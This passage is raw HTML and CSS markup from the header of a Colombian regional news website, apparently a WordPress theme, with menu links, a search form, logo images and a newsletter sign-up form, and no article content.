<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://aldianoticiaseje.com/judicial/">Judicial</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://aldianoticiaseje.com/salud/">Salud</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://aldianoticiaseje.com/turismo-y-cultura/">Turismo y Cultura</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://aldianoticiaseje.com/economica/">Económica</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://aldianoticiaseje.com/comunidad/">Comunidad</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://aldianoticiaseje.com/politica/">Política</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://aldianoticiaseje.com/pereira/">Pereira</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://aldianoticiaseje.com/risaralda/">Risaralda</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://aldianoticiaseje.com/internacional/">Internacional</a></li>
<li id="menu-item-12081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://aldianoticiaseje.com/editorial-y-opinion/">Editorial y opinión</a></li>
<li id="menu-item-12082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12082"><a href="https://aldianoticiaseje.com/quienes-somos/">Quiénes somos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aldianoticiaseje.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:6px !important;
padding-bottom:6px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#010544 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
border-radius:20px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:36px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-tagline{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aldianoticiaseje.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://aldianoticiaseje.com/wp-content/uploads/2021/05/logo-movil.png" alt="Logo"  title=""  width="348" height="232" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-right:-8px !important;
padding-top:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #ff7904;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #ff7904;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
padding-top:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #ff7904;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #ff7904;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.tdi_11 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: rgba(255,255,255,0.97) !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_11:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_11:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_13{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_13 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_13{
padding-top:4px !important;
position:relative;
}
}

</style>
<div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#010544 !important;
border-style:solid !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style{
background-color:#010544 !important;
}
}
 </style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_15{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_17,
				.tdi_17 .tdc-inner-columns{
				    display: block;
				}.tdi_17 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 .vc_column-inner > .wpb_wrapper,
				.tdi_19 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ff7904;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ff7904;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 .vc_column-inner > .wpb_wrapper,
				.tdi_22 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
margin-top:-50px !important;
margin-left:50px !important;
width:280px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_23 tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-bottom:0px !important;
padding-bottom:5px !important;
}
}

</style>
<style>
.tdi_24 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_24 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_24 input[type=email]{
                    border-right-width: 0;
                }.tdi_24 button{
                    color: #ffffff;
                
                    background-color: #ff7904;
                }.tdi_24 button .tdn-btn-icon-svg svg,
                .tdi_24 button .tdn-btn-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_24 button:hover{
                    background-color: #1e73be;
                }.tdi_24 button .tdn-btn-icon{
                    top: -1px;
                }

/* phone */
@media (max-width: 767px){
.tdi_24 .tdn-title{
                    margin-bottom: 2px;
                
					font-size:14px !important;
				}.tdi_24 input{
                    border-radius: 12px 0 0 12px;
                }.tdi_24 button{
                    border-radius: 0 12px 12px 0;
                }
}
</style><div class="tds-newsletter tds-newsletter1 tdi_24 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="https://aldianoticiaseje.us6.list-manage.com/subscribe/post?u=b6ed5839bd33914199aa0cb09&amp;id=583d2d2812" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Suscríbete </button></div></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_26{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_26{
position:relative;
}

</style>
<div class="tdi_25_rand_style td-element-style" ><style>
.tdi_25_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_27" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 140px;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: block;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_28.tdc-row-content-vert-center,
                    .tdi_28.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-bottom,
                    .tdi_28.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_28{
padding-right:46px !important;
padding-left:50px !important;
position:relative;
}

.tdi_28 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_27_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_27_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://aldianoticiaseje.com/wp-content/uploads/2021/05/header-6-1.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_27_rand_style{
background-color:#010544 !important;
}
 </style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdi_31 .tdb-logo-a,
                .tdi_31 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31 .tdb-logo-img{
                    max-width: 212px;
                }.tdi_31 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31 .tdb-logo-text-title{
                    display: block;
                }.tdi_31 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aldianoticiaseje.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://aldianoticiaseje.com/wp-content/uploads/2021/05/logo.jpg" src="https://aldianoticiaseje.com/wp-content/uploads/2021/05/logo.jpg" alt="Logo"  title=""  width="212" height="168" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-top:5px !important;
margin-right:120px !important;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
